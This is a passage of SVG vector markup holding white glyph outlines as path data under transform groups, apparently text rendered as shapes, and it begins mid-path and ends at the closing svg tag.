0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,68.4814,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,125.781,0)">
                        <path d="M0.32,-0.617C0.311,-0.614 0.293,-0.608 0.267,-0.598C0.209,-0.576 0.173,-0.565 0.158,-0.565C0.148,-0.565 0.14,-0.568 0.135,-0.574C0.13,-0.58 0.127,-0.587 0.127,-0.595C0.127,-0.618 0.137,-0.635 0.158,-0.647C0.178,-0.659 0.221,-0.673 0.286,-0.689C0.35,-0.705 0.389,-0.713 0.403,-0.713C0.423,-0.713 0.433,-0.704 0.433,-0.685C0.433,-0.672 0.426,-0.653 0.412,-0.629C0.379,-0.572 0.339,-0.479 0.292,-0.349C0.244,-0.219 0.215,-0.114 0.204,-0.034C0.202,-0.022 0.197,-0.012 0.187,-0.006C0.178,0.001 0.167,0.004 0.154,0.004C0.125,0.004 0.111,-0.009 0.111,-0.035C0.111,-0.078 0.134,-0.166 0.182,-0.299C0.229,-0.433 0.275,-0.539 0.32,-0.617Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,145.972,0)">
                        <path d="M0.3,-0.715C0.33,-0.715 0.356,-0.705 0.377,-0.684C0.399,-0.664 0.409,-0.641 0.409,-0.615C0.409,-0.56 0.39,-0.512 0.353,-0.471C0.316,-0.431 0.27,-0.41 0.215,-0.41C0.183,-0.41 0.157,-0.421 0.136,-0.442C0.115,-0.463 0.104,-0.488 0.104,-0.518C0.104,-0.565 0.124,-0.61 0.163,-0.652C0.202,-0.694 0.248,-0.715 0.3,-0.715ZM0.286,-0.647C0.256,-0.647 0.232,-0.634 0.214,-0.609C0.196,-0.583 0.187,-0.556 0.187,-0.528C0.187,-0.514 0.191,-0.502 0.2,-0.493C0.209,-0.483 0.22,-0.478 0.233,-0.478C0.257,-0.478 0.278,-0.492 0.297,-0.52C0.317,-0.548 0.326,-0.575 0.326,-0.602C0.326,-0.613 0.322,-0.623 0.315,-0.633C0.307,-0.642 0.298,-0.647 0.286,-0.647ZM0.071,-0.034C0.071,-0.042 0.073,-0.049 0.077,-0.057C0.086,-0.072 0.122,-0.116 0.185,-0.189C0.248,-0.261 0.313,-0.331 0.381,-0.398C0.472,-0.488 0.54,-0.553 0.583,-0.593C0.652,-0.654 0.691,-0.688 0.702,-0.694C0.712,-0.7 0.722,-0.703 0.731,-0.703C0.738,-0.703 0.746,-0.7 0.753,-0.693C0.76,-0.686 0.764,-0.677 0.764,-0.666C0.764,-0.657 0.754,-0.645 0.734,-0.628C0.627,-0.539 0.521,-0.44 0.417,-0.33C0.313,-0.22 0.229,-0.124 0.168,-0.042C0.147,-0.013 0.126,0.002 0.106,0.002C0.096,0.002 0.087,-0.002 0.081,-0.009C0.074,-0.016 0.071,-0.024 0.071,-0.034ZM0.583,-0.301C0.613,-0.301 0.639,-0.291 0.66,-0.271C0.681,-0.25 0.692,-0.227 0.692,-0.201C0.692,-0.146 0.673,-0.098 0.636,-0.057C0.599,-0.017 0.553,0.004 0.498,0.004C0.466,0.004 0.44,-0.007 0.419,-0.028C0.398,-0.049 0.387,-0.074 0.387,-0.104C0.387,-0.151 0.407,-0.196 0.446,-0.238C0.485,-0.28 0.531,-0.301 0.583,-0.301ZM0.569,-0.233C0.539,-0.233 0.515,-0.22 0.497,-0.195C0.479,-0.169 0.47,-0.142 0.47,-0.114C0.47,-0.1 0.475,-0.089 0.483,-0.079C0.492,-0.069 0.503,-0.064 0.516,-0.064C0.54,-0.064 0.561,-0.078 0.58,-0.106C0.599,-0.134 0.609,-0.162 0.609,-0.188C0.609,-0.199 0.605,-0.209 0.598,-0.219C0.59,-0.228 0.581,-0.233 0.569,-0.233Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(-45.1805,-21.4178,21.4178,-45.1805,742.415,1016)">
                    <path d="M0.142,0.004C0.191,-0.082 0.159,-0.075 0.185,-0.112C0.198,-0.131 0.213,-0.127 0.216,-0.123C0.227,-0.11 0.232,-0.091 0.232,-0.068C0.232,-0.031 0.215,0.012 0.182,0.061C0.149,0.11 0.121,0.135 0.097,0.135C0.089,0.135 0.082,0.132 0.076,0.126C0.07,0.121 0.067,0.114 0.067,0.107C0.067,0.098 0.069,0.09 0.073,0.084C0.077,0.078 0.086,0.07 0.1,0.06C0.12,0.046 0.13,0.025 0.142,0.004Z" style="fill:white;fill-rule:nonzero;"/>
                </g>
            </g>
        </g>
    </g>
</svg>
